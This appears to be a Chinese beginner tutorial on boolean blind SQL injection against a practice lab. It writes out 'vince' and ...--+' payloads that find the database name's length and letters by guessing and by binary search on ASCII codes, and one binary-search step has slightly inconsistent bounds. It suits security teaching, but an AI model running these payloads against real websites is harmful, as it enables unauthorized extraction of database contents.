
(1)判断当前数据库的长度
vince' and length(database())>5--+ True

vince' and length(database())>6--+ True
vince' and length(database())>7--+ False

数据库的长度大于 6 不大于 7,所以可以确定数据库的长度为 7
(2)判断数据库名
判断数据库名的第一个字母:

<font style="color:rgb(51, 51, 51);">vince' and (substr(database(),1,1))='a'--+</font>False
<font style="color:rgb(51, 51, 51);">vince' and (substr(database(),1,1))='b'--+</font>False
…

<font style="color:rgb(51, 51, 51);">vince' and (substr(database(),1,1))='p'--+</font>True
这种手工注入显然耗时耗力,所以我们在后面会介绍工具。
但是对于初学者来说,盲注的流程还是要自己动手实践的!!!
了解一下二分查找,可以大大提高我们查找的效率。
判断数据库名的第二个字母:
这里使用的是二分查找。
假设数据库名是小写字母,a~z 对应的 ASCII 码就是 97~122

第一次二分:
$ mid=\left\lfloor\frac{97+122}{2}\right\rfloor=109 $
<font style="color:rgb(51, 51, 51);">vince' and ASCII(substr(database(),2,1)) > 109--+</font>False
第二次二分:

$ mid=\left\lfloor\frac{97+108}{2}\right\rfloor=102 $
<font style="color:rgb(51, 51, 51);">vince' and ASCII(substr(database(),2,1)) > 102--+</font>True
第三次二分:
$ mid=\left\lfloor\frac{103+108}{2}\right\rfloor=105 $
<font style="color:rgb(51, 51, 51);">vince' and ASCII(substr(database(),2,1)) > 105--+</font> False

第四次二分:
$ mid=\left\lfloor\frac{103+104}{2}\right\rfloor=103 $
<font style="color:rgb(51, 51, 51);">vince' and ASCII(substr(database(),2,1)) > 103--+</font> True

第五次二分:
$ mid=\left\lfloor\frac{104+105}{2}\right\rfloor=104 $
<font style="color:rgb(51, 51, 51);">vince' and ASCII(substr(database(),2,1)) > 104--+</font> True
到这里为止我们就可以确认数据库的二个字母就是 ASCII 码为 105 的字符,也就是 **<font style="color:rgb(51, 51, 51);">i</font>**
